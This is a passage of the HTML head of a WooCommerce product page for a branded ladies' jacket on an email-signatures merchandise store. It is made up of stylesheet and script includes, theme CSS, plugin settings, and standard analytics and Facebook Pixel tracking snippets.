<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=16012026122927' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.emailsignatures.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"30e5945290","ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"59df510ded","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.emailsignatures.com\/product\/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip\/"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_367921ef50ffea25a0d2b3cffc8b45e7","fragment_name":"wc_fragments_367921ef50ffea25a0d2b3cffc8b45e7","request_timeout":"5000"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.emailsignatures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.emailsignatures.com/wp-json/wp/v2/product/443872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.emailsignatures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.emailsignatures.com/?p=443872' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.emailsignatures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.emailsignatures.com%2Fproduct%2Fben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
